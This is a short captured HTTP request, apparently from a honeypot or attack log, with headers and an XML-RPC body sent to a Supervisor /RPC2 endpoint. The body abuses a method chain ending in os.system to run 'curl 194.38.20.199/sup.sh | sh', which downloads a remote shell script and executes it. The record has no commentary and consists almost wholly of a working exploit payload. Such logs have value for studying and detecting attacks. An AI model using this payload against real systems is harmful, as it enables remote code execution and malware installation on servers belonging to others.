 http_cgi: /RPC2
http_param:
http_content: <?xml version='1.0'?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
<params>
<param>
<value><string>curl 194.38.20.199/sup.sh | sh</string></value>
</param>
</params>
</methodCall>
http_head: POST /RPC2 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Length: 232
Content-Type: text/xml
Accept-Encoding: gzip
http_user_agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36